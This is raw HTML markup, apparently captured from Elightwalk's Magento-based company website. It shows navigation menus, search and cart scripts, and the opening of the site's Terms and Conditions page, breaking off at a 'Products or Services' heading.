                                                                <img src="https://content.elightwalk.com/uploads/industry_min_bc00fb6342.png"
                                                                    alt="industry-min.png"
                                                                    width="501"
                                                                    height="350" loading="lazy" />
                                                            </div>
                                                                                                            
                                                                                                            <div class="w-full mt-30 text-white">
                                                            <a style="--shadow-color:var(--primary-color)"
                                                                class="overflow-hidden  border rounded border-blue-700 text-base capitalize shadow-inner-custom font-medium text-center px-30 py-5 text-white inline-block hover:shadow-animation hover:text-blue-700 transition duration-500"
                                                                href="/industries">Know More</a>
                                                        </div>
                                                                                                    </div>

                                                                                    </div>
                                    

                                </div>
                            </li>
                                                                                
                                                    <li
                                class="group submenu-list strapi-menu full-width-menu nav-menu font-medium xlg:text-[18px] xlg:leading-[24px] transition duration-300 mb-0  border-b border-b-gray/10 lg:border-0 ">
                                <span
                                    class="group/toggle toggle-submenu lg:py-20 py-10 px-15 lg:px-0 cursor-pointer flex justify-between ">
                                    <span
                                        class="lg:py-8 lg:text-white lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-white lg:after:transition-all lg:after:duration-300 lg:group-[.active]:after:bg-bluelight lg:group-[.active]:text-white lg:group-[.active]:after:w-full">Company</span>
                                    <span
                                        class="rotate-90 lg:group-[.active]/toggle:rotate-90 group-[.active]/toggle:rotate-[-90deg] transition-all duration-300 pt-5 lg:text-white text-primary">
                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                fill="currentColor"></path>
                                        </svg>
                                    </span>
                                </span>
                                <div
                                    class="navigation-sub-link lg:mx-[1rem] lg:w-[calc(100%_-_2rem)] lg:min-h-[457px] lg:max-h-[calc(100vh_-_194px)] overflow-hidden  lg:group-[.active]:flex hidden opacity-0 invisible lg:absolute w-full lg:shadow-xl lg:top-86 lg:left-0 lg:translate-x-[0] lg:rounded-t lg:rounded-b lg:[&.afterSticky]:rounded-t-[0px] lg:bg-white z-50 lg:group-[.active]:opacity-100 lg:group-[.active]:visible transition duration-300 mobile-only:[&.active]:opacity-100">
                                                                        <ul
                                        class="menu-sidebar xlg:w-[355px] lg:w-[300px] lg:py-[40px] lg:px-[30px] lg:px-15 pt-0 pl-30 pr-15 pb-15 lg:bg-gray-200 lg:border-r lg:border-[#E7E7E7] lg:flex lg:flex-col lg:overflow-y-auto">


                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/about-us"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>About Us</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/technologies"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Technologies</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/portfolio"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Work</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/case-study"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Case Study</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/career"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Career</span>
                                                    </a>
                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <a href="/contact-us"
                                                        class=" cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7]  hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full">
                                                        <span>Contact Us</span>
                                                    </a>
                                                </li>
                                            
                                                                            </ul>
                                    
                                                                            <div
                                            class="right-sdebar without-child  xlg:w-[calc(100%_-_355px)] lg:w-[calc(100%_-_300px)] lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start block lg:py-[40px] xlg:px-[40px] lg:px-[30px] lg:overflow-y-auto">

                                                                                                                                            <div class="hidden text-blue-700 lg:flex lg:flex-wrap">

                                                                                                            <div class="text-primary text-base py-20 font-normal basis-full">
                                                            <p class="text-xl mb-20 font-semibold">We Build Your Identity to Present to the World</p>
<p>Elightwalk is a 15+ year-experienced global e-commerce development firm that offers a wide range of business solutions. We collaborate with clients of all sizes and shapes worldwide to create excellent digital products that many users use. Our 75+ innovations pave the way for experienced new technologies for our developers. You can rely on our talented team of certified e-commerce and application developers.</p>                                                        </div>
                                                    
                                                    
                                                                                                            <div class="w-full mt-30 text-white">
                                                            <a style="--shadow-color:var(--primary-color)"
                                                                class="overflow-hidden  border rounded border-blue-700 text-base capitalize shadow-inner-custom font-medium text-center px-30 py-5 text-white inline-block hover:shadow-animation hover:text-blue-700 transition duration-500"
                                                                href="/about-us">Know More</a>
                                                        </div>
                                                                                                    </div>

                                                                                    </div>
                                    

                                </div>
                            </li>
                                                                                                        <li
                            class="group lg:text-white xlg:text-[18px] xlg:leading-[24px] transition duration-300 mb-0 border-b border-b-gray/10 lg:border-0">
                            <a class="py-10 px-15 flex lg:px-0 font-medium xl:text-[18px] xl:leading-[24px] lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-white lg:after:transition-all lg:after:duration-300 lg:group-hover:after:bg-bluelight lg:group-hover:text-white lg:group-hover:after:w-full"
                                target="_self"
                                href="/blog">Blog</a>
                        </li>
                                                </ul>
        </div>

    </div>



<script>
    require(['jquery'], function ($) {
        var st = $(this).scrollTop();
            if (st >= 190) {
                $(".page-header").addClass("is-sticky");
                $(".navigation-sub-link").addClass("afterSticky");
            } 
        $(window).scroll(function () {
            var st = $(this).scrollTop();
            if (st >= 190) {
                $(".page-header").addClass("is-sticky");
                $(".navigation-sub-link").addClass("afterSticky");
            } else {
                $(".page-header").removeClass("is-sticky");
                $(".navigation-sub-link").removeClass("afterSticky");
            }
        });

        $(document).ready(function () {

            $('.nav-toggle').click(function () {
                $(this).toggleClass("menuicon-active");
                $(".header-menu").toggleClass("menu-active");
                $("html").toggleClass("overflow-hidden");
            });

            $('.toggle-submenu').click(function () {
                $(this).toggleClass("active");
                $(this).parent('.submenu-list').find('.navigation-sub-link').toggleClass("submenu-open");
            });


            function submenuContent(submenuList, menuContent) {
                menuContent.empty();
                submenuList.find('.right-sdebar').children().clone().appendTo(menuContent);
            }

            $('.navigation-sub-link>.menu-sidebar>li').each(function () {
                var sidebar = $(this);
                var parentMenu = sidebar.closest('.navigation-sub-link');

                sidebar.on('click', function (event) {
                    // event.preventDefault();

                    parentMenu.find('.menu-sidebar>li').removeClass('active');
                    sidebar.addClass('active');

                    submenuContent($(this), parentMenu.find('.right-sdebar-content'));
                });

                if (sidebar.is(':first-child')) {
                    sidebar.addClass('active');
                    submenuContent(sidebar, parentMenu.find('.right-sdebar-content'));
                }
            });

        });

        $(document).on('click', function (e) {
            var $expandedSearch = $('.top-menu-wrapper');
            var $searchBtn = $('.minisearch');
            var $menu = $('.header-menu');

            if ($searchBtn.hasClass('open') && !$expandedSearch.is(e.target) && $expandedSearch.has(e.target).length === 0) {
                $expandedSearch.removeClass('search-expanded');
                setTimeout(function () {
                    $menu.show();
                }, 300);
                $searchBtn.removeClass('open');
            } else if ($searchBtn.is(e.target) || $searchBtn.has(e.target).length !== 0) {
                $expandedSearch.addClass('search-expanded');
                $searchBtn.addClass('open');
                $menu.hide();
            }

            var $submenus = $('.submenu-list');

            $submenus.each(function () {
                var $submenu = $(this);

                if ($submenu.hasClass('active') && !$submenu.is(e.target) && $submenu.has(e.target).length === 0) {
                    $submenu.removeClass('active');
                }
                else if ($submenu.is(e.target) || $submenu.has(e.target).length !== 0) {
                    $submenu.addClass('active');
                }
            });

        });

        $(window).on('scroll', function () {
            $('.submenu-list').removeClass('active');
        });
    });
</script><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.elightwalk.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.8594 17.1953C18.0352 17.3711 18.0352 17.6172 17.8594 17.793L17.5078 18.1445C17.332 18.3203 17.0859 18.3203 16.9102 18.1445L12.375 13.6094C12.3047 13.5391 12.2695 13.4336 12.2695 13.293V12.9414C10.9688 14.1367 9.21094 14.875 7.3125 14.875C3.26953 14.875 0 11.6055 0 7.5625C0 3.55469 3.26953 0.25 7.3125 0.25C11.3203 0.25 14.625 3.55469 14.625 7.5625C14.625 9.49609 13.8867 11.2188 12.6562 12.5547H13.043C13.1484 12.5547 13.2539 12.5898 13.3242 12.6602L17.8594 17.1953ZM7.3125 13.75C10.7227 13.75 13.5 11.0078 13.5 7.5625C13.5 4.15234 10.7227 1.375 7.3125 1.375C3.86719 1.375 1.125 4.15234 1.125 7.5625C1.125 11.0078 3.86719 13.75 7.3125 13.75Z" fill="#24263B"/>
                    </svg>
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.elightwalk.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;products&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.elightwalk.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path d="M17.8594 17.1953C18.0352 17.3711 18.0352 17.6172 17.8594 17.793L17.5078 18.1445C17.332 18.3203 17.0859 18.3203 16.9102 18.1445L12.375 13.6094C12.3047 13.5391 12.2695 13.4336 12.2695 13.293V12.9414C10.9688 14.1367 9.21094 14.875 7.3125 14.875C3.26953 14.875 0 11.6055 0 7.5625C0 3.55469 3.26953 0.25 7.3125 0.25C11.3203 0.25 14.625 3.55469 14.625 7.5625C14.625 9.49609 13.8867 11.2188 12.6562 12.5547H13.043C13.1484 12.5547 13.2539 12.5898 13.3242 12.6602L17.8594 17.1953ZM7.3125 13.75C10.7227 13.75 13.5 11.0078 13.5 7.5625C13.5 4.15234 10.7227 1.375 7.3125 1.375C3.86719 1.375 1.125 4.15234 1.125 7.5625C1.125 11.0078 3.86719 13.75 7.3125 13.75Z" fill="#24263B"/>
                    </svg>

                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="header links"><li class="link authorization-link" data-label="or">
    <a aria-label="User" href="https://www.elightwalk.com/customer/account/login/"        >
        <span class="label">Sign In</span>
        <svg width="28" height="29" viewBox="0 0 28 29" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M13.5625 0.9375C21.0547 0.9375 27.125 7.00781 27.125 14.5C27.125 21.9922 21.0547 28.0625 13.5625 28.0625C6.07031 28.0625 0 21.9922 0 14.5C0 7.00781 6.07031 0.9375 13.5625 0.9375ZM20.5625 24.0156V23.25C20.5625 21.3359 18.9766 19.75 17.0625 19.75C16.4062 19.75 15.5312 20.4062 13.5625 20.4062C11.5391 20.4062 10.6641 19.75 10.0625 19.75C8.09375 19.75 6.5625 21.3359 6.5625 23.25V24.0156C8.47656 25.4922 10.9375 26.3125 13.5625 26.3125C16.1328 26.3125 18.5938 25.4922 20.5625 24.0156ZM22.2031 22.5391C24.1719 20.4062 25.375 17.6172 25.375 14.5C25.375 7.99219 20.0703 2.6875 13.5625 2.6875C7 2.6875 1.75 7.99219 1.75 14.5C1.75 17.6172 2.89844 20.4062 4.86719 22.5391C5.25 19.9688 7.38281 18 10.0625 18C11.1562 18 11.7031 18.6562 13.5625 18.6562C15.3672 18.6562 15.9141 18 17.0625 18C19.6875 18 21.8203 19.9688 22.2031 22.5391ZM13.5625 7.0625C16.1875 7.0625 18.375 9.25 18.375 11.875C18.375 14.5547 16.1875 16.6875 13.5625 16.6875C10.8828 16.6875 8.75 14.5547 8.75 11.875C8.75 9.25 10.8828 7.0625 13.5625 7.0625ZM13.5625 14.9375C15.2031 14.9375 16.625 13.5703 16.625 11.875C16.625 10.2344 15.2031 8.8125 13.5625 8.8125C11.8672 8.8125 10.5 10.2344 10.5 11.875C10.5 13.5703 11.8672 14.9375 13.5625 14.9375Z" fill="currentColor"/>
        </svg>
    </a>
</li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <span class="action showcart" data-bind="scope: 'minicart_content'" data-trigger="minicarttrigger">
        <span class="minicart-icon">
            <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M25.1847 24.2674L23.5734 6.10888C23.5444 5.74953 23.2431 5.47713 22.8779 5.47713H19.4815C19.4757 2.45746 17.0183 0 13.9986 0C10.9789 0 8.52146 2.45746 8.51567 5.47713H5.11927C4.75992 5.47713 4.45854 5.74953 4.42376 6.10888L2.8125 24.2674C2.8125 24.2906 2.8125 24.308 2.8125 24.3312C2.8125 26.354 4.67298 28 6.95657 28H21.0406C23.3242 28 25.1847 26.354 25.1847 24.3312C25.1847 24.308 25.1847 24.2906 25.1847 24.2674ZM13.9986 1.39102C16.2532 1.39102 18.0847 3.22252 18.0905 5.47713H9.90668C9.91248 3.22252 11.744 1.39102 13.9986 1.39102ZM21.0406 26.6032H6.95657C5.44964 26.6032 4.2209 25.6005 4.20352 24.3544L5.75682 6.86814H8.51567V9.30822C8.51567 9.69075 8.82865 10.0037 9.21117 10.0037C9.5937 10.0037 9.90668 9.69075 9.90668 9.30822V6.86814H18.0905V9.30822C18.0905 9.69075 18.4035 10.0037 18.786 10.0037C19.1685 10.0037 19.4815 9.69075 19.4815 9.30822V6.86814H22.2404L23.7937 24.3602C23.7763 25.6005 22.5475 26.6032 21.0406 26.6032Z" fill="currentColor"/>
            </svg>
        </span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </span>
            <div class="block block-minicart"
                data-bind="mageInit: {
                'Magento_Ui/js/modal/modal':{
                    'type': 'slide',
                    'trigger': '[data-trigger=minicarttrigger]',
                    'responsive': true,
                    'modalClass': 'minicart-slide-modal',	
                    'buttons':[],
                }}">
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div data-block="minicart" class="minicart-content-section">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.elightwalk.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.elightwalk.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.elightwalk.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.elightwalk.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.elightwalk.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.elightwalk.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.elightwalk.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769606806}},"sociallogin":{"popup":true,"providers":[],"buttonshape":"round"}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elightwalk.com\u002Fstatic\u002Fversion1755580248\u002Ffrontend\u002FElightwalk\u002Fstore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/images/loader-1.gif"
             alt="Loading...">
    </div>
    <script type="text&#x2F;javascript">    var elemzwzXPgg8Array = document.querySelectorAll('div.loader img');
    if(elemzwzXPgg8Array.length !== 'undefined'){
        elemzwzXPgg8Array.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script></div>
<input name="form_key" type="hidden" value="VO44sWsVt5pqfT0o" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.elightwalk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.elightwalk.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.elightwalk.com\/","customerLoginUrl":"https:\/\/www.elightwalk.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"sociallogin":{"component":"Elightwalk_SocialLogin\/js\/view\/authentication-popup","displayArea":"before","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.elightwalk.com\u002Fstatic\u002Fversion1755580248\u002Ffrontend\u002FElightwalk\u002Fstore\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"iocheckout\/customer\/login":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.elightwalk.com\/","http:\/\/www.elightwalk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.elightwalk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.elightwalk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.elightwalk.com\/page_cache\/block\/render\/","handles":["default","termsandconditions_termsandconditions_index"],"originalRequest":{"route":"termsandconditions","controller":"termsandconditions","action":"index","uri":"\/terms-and-conditions"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <div class="terms-and-conditions-wrapper">
        <div class="legal-policy-banner">
                                                            
<div
    class="media-page-image overflow-hidden relative   ">
    <div class="w-full">
        <div class="container">
                                                                        <div class="flex lg:flex-row flex-col justify-between items-center lg:gap-40 gap-20 my-30 xlg:mt-30 lg:mt-0 mt-30">
                            <div class="lg:w-[50%]">
                                <div class="images-block">
                                                                                                                        <img class="mx-auto xlg:max-w-[600px] md:max-w-[400px]" alt="terms-and-conditions"
                                                srcset="https://content.elightwalk.com/uploads/terms_and_condition_47961c6cfb.png 1x, https://content.elightwalk.com/uploads/terms_and_condition_47961c6cfb.png 2x"
                                                src="https://content.elightwalk.com/uploads/terms_and_condition_47961c6cfb.png" decoding="async"
                                                data-nimg="1" width="512"
                                                height="498" fetchpriority="high">
                                        
                                                                    </div>
                            </div>
                            <div class="lg:w-[50%] block-text pb-0 md:pb-30 pt-15 md:pt-30 relative z-10">
                                                                                                            <h1 class="md:text-[40px] font-bold text-[24px]">
                                            Terms and Conditions                                        </h1>
                                                                                                                                                                                                                <div class="section-content mb-20 lg:mt-20 mt-10 lg:!text-lg"><p class="mb-20">Elightwalk Technologies warmly welcomes you! Thank you for using our ecommerce platform-related products and services. These terms and conditions outline the rules and limitations for using Elightwalk's website.</p>
<p class="mb-20">By using our Products and Services, you agree to these Terms and Conditions. Please read the instructions carefully before using them on <a href="/" style="text-decoration:underline;"><strong>www.elightwalk.com</strong></a> website managed by Elightwalk.</p>
<p class="mb-20">Accessing and using the Service requires acceptance and compliance with these Terms. All visitors, users, and others who use or access the Service are subject to Terms. If you disagree with any of the terms, you may not use the Service.</p>
<p>Before using <a href="/" style="text-decoration:underline;"><strong>Elightwalk</strong></a>, please read the following documents, including the Terms and Conditions. By purchasing any Magento 2 or any other Extensions from elightwalk, we assume you have read and agreed to our terms and conditions.</p></div>
                                                                <div class="flex items-center flex-wrap gap-15 min-[353px]:gap-20 lets-btn text-blue-700">
                                    
                                                                    </div>

                                                            </div>
                        </div>
                                    

                    </div>
    </div>

</div>                    </div>

                    <div class="legal-policy-content">
                                                                        


<div
    class="development-title-sect full-width [&.bg-blue-700]:text-white lg:pt-[60px] pt-40 pb-30 lg:pb-[50px]">
    <div class="container ">
                    <h2 class="xlg:text-[32px] md:text-3xl text-2xl xlg:leading-[46px] md:leading-[38px] font-semibold mb-20">Products or Services</h2>
